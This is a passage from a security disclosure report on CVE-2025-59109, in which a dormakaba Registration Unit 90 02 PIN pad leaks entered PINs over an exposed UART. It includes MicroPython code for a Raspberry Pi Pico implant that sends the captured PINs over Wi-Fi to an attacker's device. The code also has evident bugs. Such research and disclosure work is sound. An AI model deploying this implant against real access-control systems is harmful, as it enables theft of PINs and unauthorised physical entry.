

UART Leaking Sensitive Data (CVE-2025-59109)











Another element in scope of our research included the dormakaba registration unit 90 02. This registration unit is equipped with an RFID card reader and a PIN pad. The communication takes place via coax. The PIN pad can be easily detached by everyone with physical access, due to the quick release system used by dormakaba. An attacker can simply pull the device off the wall without any tools needed. After doing that, the attacker is presented with the following beautiful backside (see figure 33).

We immediately spotted multiple interesting soldering pads that we could possibly attach to, to get a deeper understanding and access to the device. To make that soldering process easier for us by removing the protective coating, we used our old friend…. Acetone!

The beautiful back is now gone for good, as we are finally able to access the soldering pads. After using the multi meter and a little bit of trial and error we identified UART connector pins. The configuration looks as shown in figure 34.

We connected to the UART interface with the following parameters:

- Baudrate: 57.600

- Stop Bit: one

- Parity: none





Initially the UART produced no output. However, after entering a numeric PIN on the PIN pad and pressing the Enter key, the UART began transmitting data. The captured serial output is shown below, containing the pressed key, as well as some kind of coordinates on the PIN pad:

1,1324,0395,

5,1294,0386,

8,1290,0398,

6,1294,0388,

6,1294,0403,

E,1304,0374,



As can be clearly seen the UART is spitting out the entered PINs. This is not a super critical issue but could be used in combination with a hardware implant to exfiltrate PINs. To demonstrate this, we used a Raspberry Pi Pico as an implant that fits perfectly into the backside of the PIN pad. The first demo setup can be seen in figure 35.

The following code was used to exfiltrate the entered PINs via Wi-Fi to an attacker’s device.

import network

import socket

from time import sleep

import machine

from machine import Pin,UART

import time

#initialize WiFi

ssid = 'PIN_PoC'

password = '<password>'

#initialize UART

uart = UART(1, baudrate=57600, tx=Pin(4), rx=Pin(5))

uart.init(bits=8, parity=None, stop=1)

# initialize socket

s = socket.socket()

addr = socket.getaddrinfo('192.168.1.136', 4242)[0][-1]

def connectWiFi():

#Connect to WLAN

wlan = network.WLAN(network.STA_IF)

wlan.active(True)

wlan.connect(ssid, password)

while wlan.isconnected() == False:

print('Waiting for connection...')

sleep(1)

print(wlan.ifconfig())

def exfilData():

s.connect()

while True:

if uart.any():

data = uart.read()

s.send(data)

time.sleep(1)

try:

connect()

exfilData()

except KeyboardInterrupt:

s.close()

machine.reset()

An attacker can then connect to the TCP socket on the Raspberry Pi and the entered PINs from the PIN pad are forwarded in real-time via TCP.

This vulnerability applies to the following products:

- Registration Unit 90 02 with hardware revision < SW0039



Section 3 – Prerequisites, Mitigations, and Disclosure







This section covers the prerequisites required to exploit each vulnerability (including a per-finding prerequisites overview). We discuss how different deployment and network conditions influence real-world exploitability, e.g. via 3rd party devices, guest zones or other environment misconfigurations. In the worst case, certain devices may be accessible and exploitable directly over the Internet. Further, we provide the recommended solution, detail the affected hardware and software, and summarize the responsible disclosure timeline.